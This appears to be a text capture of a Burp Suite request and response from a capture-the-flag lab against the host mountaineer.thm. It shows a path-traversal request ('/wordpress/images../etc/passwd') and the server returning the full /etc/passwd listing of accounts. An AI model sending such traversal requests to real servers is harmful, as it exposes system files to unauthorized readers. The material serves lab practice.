 Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
4 Content-Type: application/octet-stream
5 Content-Length: 2499
6 Last-Modified: Sat, 16 Mar 2024 22:31:14 GMT
7 Connection: close
8 ETag: "65f61db2-9c3"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
36 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
37 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
39 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 vagrant:x:1000:1000:vagrant:/home/vagrant:/bin/bash
44 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
45 vboxadd:x:998:1::/var/run/vboxadd:/bin/false
46 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
47 dovecot:x:115:121:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
48 dovenull:x:116:122:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
49 manaslu:x:1002:1002::/home/manaslu:/bin/bash
50 annapurna:x:1003:1003::/home/annapurna:/bin/bash
51 makalu:x:1004:1004::/home/makalu:/bin/bash
52 kangchenjunga:x:1006:1006::/home/kangchenjunga:/bin/bash
53 postfix:x:117:123::/var/spool/postfix:/usr/sbin/nologin
54 everest:x:1010:1010::/home/everest:/bin/bash
55 lhotse:x:1011:1011::/home/lhotse:/bin/bash
56 nanga:x:1012:1012::/home/nanga:/bin/bash
57 k2:x:1013:1013::/home/k2:/bin/bash
58